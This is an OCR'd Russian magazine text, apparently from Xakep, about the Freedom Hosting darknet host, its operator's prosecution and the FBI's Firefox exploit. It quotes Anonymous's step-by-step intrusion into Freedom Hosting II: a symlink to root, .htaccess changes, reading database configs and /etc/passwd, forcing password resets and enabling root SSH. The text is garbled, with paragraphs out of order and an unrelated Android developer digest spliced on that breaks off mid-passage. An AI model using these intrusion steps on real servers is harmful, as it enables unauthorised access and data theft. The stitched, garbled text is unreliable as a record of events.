

Маркес в дублинском суде в 2013 году. Фото Niall Carson/PA Images

В официальном заявлении Министерства юстиции США сказано, что «Маркес был одним из крупнейших распространителей детской порнографии в мире». Похожие заявления звучали в 2013 году, когда Маркес был арестован и пред‐ стал перед судом в родном Дублине: тогда специальный агент ФБР Брук Донахью (Brooke Donahue) тоже описывал Маркеса как «крупнейшего пос‐ редника в области детского порно на планете».

Расследование деятельности Freedom Hosting началось в 2011 году, когда сервис попал на страницы многих мировых СМИ и в поле зрения властей. Дело в том, что тогда Anonymous разоблачили хостера и назвали его основным источником детского порно в даркнете, организовав мощные DDoS-атаки на ресурс.

#### DDoS 2011

В 2011 году в рамках Operation Darknet, направленной против педофилов в сети Tor, в открытом доступе были опубликованы данные 1589 аккаунтов сайта Lolita City. Этот ресурс размещался на Freedom Hosting и содержал более 100 Гб детской порнографии, согласно заявлениям Anonymous.

Тогда хактивисты обнаружили ссылки на контент, посвященный жестокому обращению с детьми, в секции Hard Candy на даркнет‑сайте Hidden Wiki. Они удалили ссылки, однако вскоре те были возвращены на место администра‐ цией ресурса. Тогда Anonymous обратили внимание, что 95% этих фотог‐ рафий связаны с Lolita City и хостингом Freedom Hosting, после чего выд‐ винули хостеру серию ультиматумов, которые были проигнорированы.

В итоге Anonymous перешли от угроз к делу и организовали серию DDoSатак на Freedom Hosting в целом и на Lolita City в частности. Хактивисты с гор‐ достью писали о том, что своими атаками они «ликвидируют более 40 сайтов с детской порнографией». Упомянутая выше пользовательская БД Lolita City, судя по всему, была извлечена с помощью SQL-инъекции.

Последствия Operation Darknet были настолько масштабны, что по сети поползли слухи о компрометации Tor в целом. Представители Tor Project были вынуждены посвятить случившемуся большую [публикацию](https://blog.torproject.org/rumors-tors-compromise-are-greatly-exaggerated) в своем блоге, где объясняли, что сама сеть Tor не была скомпрометирована.

*»*

Тогда разработчики Tor Project были вынуждены [сообщить](https://blog.torproject.org/hidden-services-current-events-and-freedom-hosting), что «лица, которые управляют Freedom Hosting, никоим образом не связаны с The Tor Project, Inc.». Также они напоминали, что Tor используется и во благо: для защиты диссидентов, активистов, анонимности пользователей и борьбы с цензурой.



*« «Более 1,97 млн изображений и видео [демонстрирующих насилие над детьми] ранее не были известны правоохранительным органам. Многие из этих материалов включают садистское надругательство над младенцами и маленькими детьми, в том числе связывание, зоофилию и издевательства, включая мочеиспускание, дефекацию и рвоту», — именно так теперь официальные представители Минюста описывают содержимое ресурсов, размещавшихся на Freedom Hosting.*

**• Цепоуроители**<br>• «Кто угодно может запускать скрытые сервисы, и многие это дела-<br>• ют», – писали инженеры Tor Project. *«Кто угодно может запускать скрытые сервисы, и многие это делают», — писали инженеры Tor Project.*

Подробности того, как именно ФБР выследило Маркеса после 2011 года, неизвестны по сей день. После атак Anonymous Freedom Hosting работал только по приглашениям. Чтобы стать клиентом сервиса, нужно было получить инвайт от уже существующего пользователя. Позже Маркес даже пытался организовать собственный полностью анонимный банк (Onion Bank), который предлагал не только обычные финансовые услуги, но и условное депонирование, торговые сервисы и отмывание денег. Благодаря этому про‐ екту Freedom Hosting успел вновь стать публичным, предлагая анонимный onion-хостинг всем, кто мог за него заплатить. Однако это продолжалось недолго.

Этот [скрипт](https://pastebin.com/pmGEj9bV) эксплуатировал ошибку в Firefox (на базе которого, как известно, строится Tor Browser) для обхода функций анонимизации Tor. Малварь ФБР проникала на машину посетителя сайтов с детской порнографией, сох‐ раняла MAC-адрес, имя хоста, реальный IP-адрес и некий уникальный номер, который связывал цель с посещением сайта на Freedom Hosting. Специалис‐ ты из Mozilla писали, что эксплоит действовал во всех версиях Firefox от 21 и младше. Уязвимость MFSA [2013-53](https://www.mozilla.org/en-US/security/advisories/mfsa2013-53/) была закрыта в версиях Firefox 22 и Firefox 17.0.7.

Официальные документы гласят, что Маркес был арестован два года спус‐ тя, в июле 2013 года. По слухам, поймать его удалось благодаря социальной инженерии. Все сайты, размещенные на Freedom Hosting, закрылись спустя неделю после его ареста, 3 августа 2013 года.

Маркес шесть лет боролся против экстрадиции в США. Агенты ФБР рас‐ сказывали, что незадолго до задержания он даже планировал получить рос‐ сийское гражданство и хотел скрыться от западных властей в России. Однако ирландские правоохранители и ФБР успели арестовать его раньше и в итоге передали США в марте 2019 года. Год спустя, в феврале 2020 года, Маркес признал себя виновным.

#### **FREEDOM HOSTING**

Некогда на Freedom Hosting размещались такие сайты с детской порногра‐ фией, как Lolita City, Love Zone и PedoEmpire. Также сервис хостил у себя ано‐ нимный почтовый сервис TorMail, уже упомянутый выше каталог даркнет-сайтов Hidden Wiki, кардинговый форум HackBB и многие другие ресурсы, предлагавшие различные незаконные услуги и контент.

О том противостоянии ФБР и Mozilla в суде мы [рассказывали](https://xakep.ru/tag/playpen/) во всех подробностях, но, к сожалению, добиться от правоохранителей конкретных отве‐ тов тогда так и не удалось. В какой‑то момент дело даже дошло до того, что власти прекратили судебное преследование одного из педофилов с PlayPen, лишь бы не раскрывать исходные коды той малвари, что использовалась для выслеживания посетителей сайта.

В сущности, все эти сайты размещались на серверах, принадлежавших компании Маркеса, ныне несуществующей Host Ultra Limited. При этом нельзя сказать, что Маркес рьяно скрывал свой бизнес или его стеснялся: gray hat хакер SHG.Nackt обнаружил учетную запись [Маркеса](https://www.webhostingtalk.com/member.php?u=11165) на форуме webhostingtalk.com, где тот опубликовал 785 сообщений, активно рекламировал свой бизнес и порой спрашивал совета о различных инструментах

В 2017 году Freedom Hosting II тоже был [взломан](https://xakep.ru/2017/02/06/freedom-hosting-ii-down/) хактивистами Anonymous. Снова в качестве мести за детское порно, равно как и его предшественник.

here is how we did it:

- 1. create a new site or login to an old one 2. login and set sftp password
- 3. login via sftp and create a symlink to / 4. disable DirectoryIndex in .htaccess
- 5. enable mod\_autoindex in .htaccess 6. disable php engine in .htaccess
- 7. add text/plain type for .php files in .htaccess<br>8. have fun browsing files
- 9. find /home/fhosting
- 10. look at the content of the index.php file in /home/fhosting/www/<br>11. find configuration in /home/fhosting/www/\_lbs/config.php
- 12. copy paste database connection details to phpmyadmin login 13. find active users with shell access in /etc/passwd
- 14. look through the scripts and figure out how password resets work 15. manually trigger a sftp password reset for the user 'user'
- 16. connect via ssh

21. enjoy

- 17. run 'sudo -i' 18. edit ssh config in /etc/ssh/sshd\_config to allow root login
- 19. run 'passwd' to set root password 20. reconnect via ssh as root

для анонимности, включая, например, VPN.

Пользователи, которые хотели разместить сайт в даркнете, заходили на Freedom Hosting через Tor, регистрировали учетную запись, вносили еди‐ новременную оплату в размере 5 долларов и затем могли разворачивать сайт с использованием PHP и MySQL. В какой‑то момент именно на Freedom Hosting размещались около половины всех сайтов даркнета (то есть в зоне .onion).

Когда размах, с которым работал Freedom Hosting, стал ясен и дело дошло до суда, это ударило даже по репутации Tor Project. Ведь этот хостинг был наглядной иллюстрацией для любимой страшилки властей и правоохраните‐ лей со всего мира, которая гласит, что интернет буквально наводнен извра‐ щенцами, преступниками всех мастей, детской порнографией и другими жут‐ кими вещами.

Увы, следом за Freedom Hosting II появились и другие, в том числе Freedom Hosting III и Freedom Hosting Reloaded, причем последний работает до сих пор. **ВС** 

#### **МАЛВАРЬ ФБР**

Расследование в отношении Freedom Hosting запомнилось не только огромным количеством чудовищных материалов, которые тогда обнаружили правоохранители. Дело в том, что это был один из первых известных случаев, когда ФБР применило в рамках расследования малварь.

Согласно судебным документам, которые были опубликованы годы спустя, после захвата серверов Freedom Hosting в конце июля 2013 года ФБР оста‐ вило инфраструктуру в рабочем состоянии еще на неделю и тайно разверну‐ ло на всех сайтах хостера файл JavaScript.

Собранная таким способом информация передавалась на серверы ФБР и позже была использована для проведения других расследований и поимки других подозреваемых в педофилии.

Сегодня использование эксплоита против посетителей Freedom Hosting уже успело забыться и отойти на второй план. Дело в том, что первое мас‐ совое применение малвари для деанонимизации пользователей померкло на фоне операции, которую ФБР несколько лет спустя развернуло против пользователей другого крупного даркнет‑ресурса для педофилов, PlayPen.

Облава на пользователей PlayPen началась весной 2015 года. Тогда ФБР сумело деанонимизировать часть посетителей ресурса, в результате чего против почти 200 человек были выдвинуты обвинения. В ходе операции PlayPen ФБР не просто закрыло ресурс, но перехватило управление над сер‐ верами и продолжало поддерживать работу сайта на протяжении примерно двух недель, точно так же, как это было с Freedom Hosting несколькими годами ранее. Кроме того, правоохранители разместили на PlayPen некую малварь, которая помогла им узнать реальные IP-адреса посетителей.

Как именно все это было проделано, до сих пор неизвестно. Дело в том, что ФБР рассказывало о своих методах очень расплывчато, а некоторые дан‐ ные и код в итоге и вовсе оказались [засекречены](https://xakep.ru/2016/06/27/playpen-expliot-classified/). Весь комплекс проведенных тогда мероприятий фигурирует в официальных бумагах как «методика проведения следственных действий в компьютерных сетях» (Network Investigative Technique, NIT). И хотя представители Бюро показывали адвокатам обвиняемых отрывки кода, по словам защитников, из них совершенно неясно, каким образом NIT помечал и отслеживал каждого пользователя и не могло ли при этом возникнуть каких‑либо ошибок.



Так выглядело прошение ФБР к судье с просьбой пересмотреть решение о раскрытии исходников малвари

Из‑за скрытности ФБР у ИБ‑экспертов возникли вполне понятные подоз‐ рения, что спецслужбы уже давно располагают информацией о некой уяз‐ вимости нулевого дня в Firefox, успешно пользуются этим багом, но отказыва‐ ются раскрывать сведения о проблеме разработчикам браузера. Этими заяв‐ лениями в итоге заинтересовались представители Mozilla, и организация обратилась в суд, потребовав от ФБР раскрытия данных о 0-day-уязвимости в Firefox, если правоохранители действительно обладают такой информа‐ цией.

#### **ПОДРАЖАТЕЛИ**

Печальный факт: хотя в итоге Freedom Hosting «пошел ко дну» и его крах широко освещали все мировые СМИ, у сервиса вскоре появились под‐ ражатели. Наиболее известным из них можно назвать Freedom Hosting II, который предлагал аналогичные услуги хостинга и использовал тот же бренд. Нужно отметить, что сервис не имел никого отношения к Маркесу: последний к этому моменту уже давно находился под стражей.

Хакеры подробно описали, как взломали Freedom Hosting II

Тогда в результате атаки были скомпрометированы 10 613 .onion-сайтов. В дампах взломанных сайтов, которые опубликовали хактивисты, вполне предсказуемо были обнаружены фродерские сайты, ресурсы, торгующие различными ворованными данными, управляющие серверы ботнетов, стран‐ ные фетиш‑порталы и так далее. Сайты с детским порно занимали на сер‐ верах хостинга порядка 30 Гб (почти 50% всех ресурсов).

Тогда взломщики утверждали, что не стали сливать данные пользователей Freedom Hosting II, но сообщили, что готовы предоставить полную информацию ИБ‑исследователям, которые передадут ее в руки правоохранительных органов. При этом исследователи все же обнаружили среди слитых файлов множество юзернеймов, почтовых адресов и парольных хешей.

После этого известная исследовательница Сара Джейми Льюис (Sarah Jamie Lewis) писала, что атака на Freedom Hosting II затронула порядка 15– 20% сайтов даркнета и будет иметь серьезные последствия. Как оказалось, Льюис даже преуменьшила нанесенный «изнанке интернета» урон. Вскоре проект OnionScan, который занимается регулярным сканированием и изу‐ чением Onion-пространства, опубликовал отчет, согласно которому из 30 000 Tor-сервисов, известных проекту ранее, активны были лишь около 4400. То есть общее количество сайтов в даркнете в итоге сократилось примерно на 85%.



Сегодня в выпуске: странная история с цензурой в смартфонах Xiaomi, сброс разрешений во всех версиях Android, быстрые советы, как писать хороший чистый ход, простые правила освобождения объектов и подробное объяснение одной из фундаментальных концепций корутин Kotlin: CoroutineContext.

#### ПОЧИТАТЬ

#### Xiaomi и цензура

Xiaomi's secret blacklist of phrases sounds scary, but it may not be what it seems - статья с расследованием ситуации с цензурой в телефонах Xiaomi. Напомним, что в сентябре минобороны Литвы опубликовало исследование, согласно которому смартфоны китайских компаний Xiaomi и Huawei не просто собирают информацию о пользователе, но и выполняют цензуру: исследование показало, что смартфоны Xiaomi, продаваемые на территории ЕС, включают в себя деактивированную, но тем не менее рабочую систему блокировки определенных слов и словосочетаний.

Но есть в этом исследовании странные детали. Его авторы говорят, что запретные слова содержатся в файле с именем MiAdBlacklistConfig, а также показывают код, который якобы выполняет фильтрацию, и он содержит имена объектов вроде *iNativeAd*. Более того, если извлечь этот файл с устройства, то окажется, что он содержит не так уж много политически окрашенных словосочетаний, но при этом содержит, например, слова adult, xxx, porn и почти все известные марки телефонов, включая Xiaomi.

Можно, конечно, подумать, что китайцы очень умело маскируют свои действия, но гораздо больше это похоже на список слов для блокировки неугодной рекламы. Об этом говорят как сам список слов и фраз, так и имя файла и объектов, содержащих слово Ad. А нужно это просто для того, чтобы встроенные в смартфоны Xiaomi приложения не показывали adult и прочую нерелевантную рекламу (для тех, кто не использует китайские телефоны - да, Xiaomi вполне официально показывает рекламу на своих телефонах).

Так что вся эта история про цензуру - скорее всего, тыква, но да, другая часть расследования, посвященная сбору информации о телефонах и пользователях, вполне правдива.



#### **РАЗРАБОТЧИКУ**

Автоматический сброс разрешений Making permissions auto-reset available to billions more devices - статья раз-

работчиков Android о системе сброса разрешений.

Напомним, что сброс разрешений — это одна из функций Android 11. Если приложение долго не используется, система отзывает все выданные ему разрешения. Теперь, за счет встраивания функции в Google Play Services, эта система будет распространена на все устройства, начиная с Android 11.

Система начнет работать в декабре-январе 2021 года. Все разработчики, которые не хотят, чтобы работа системы распространялась на их приложения, могут использовать специальный API, чтобы попросить пользователей отключить сброс разрешений:



управление памятью, когда сборщик мусора сам удаляет неиспользуемые объекты из оперативной памяти. Сборщик мусора существенно упрощает жизнь разработчикам, но он не всегда работает.

Канонический пример, когда сборщик мусора не справляется, это активности Android. Рассмотрим следующий пример:

#### class MainActivity : Activity() { override fun onCreate(savedInstanceState: Bundle?) { super.onCreate(savedInstanceState)  $1/\ldots$  $logError = {$  $Log.e($ this::class.simpleName, it.message  $\mathcal{F}$ }  $1/\ldots$ companion object { var logError: ((Throwable) -> Unit)? =  $null$

} }

Разработчик решил упростить себе жизнь и вынес функцию logError в companion object, чтобы всегда иметь к ней доступ. Проблема здесь только в том, что logError внутри себя ссылается на на MainActivity. В итоге, если MainActivity будет завершена, она продолжит занимать память сборщик мусора не сможет ее освободить по причине существования ссылки на активность в объекте-компаньоне.

Решить эту проблему можно, заменив жесткую ссылку на **WeakReference** (хотя по-хорошему проблема решается с помощью системы внедрения зависимостей).

Еще один пример — реализация стека:

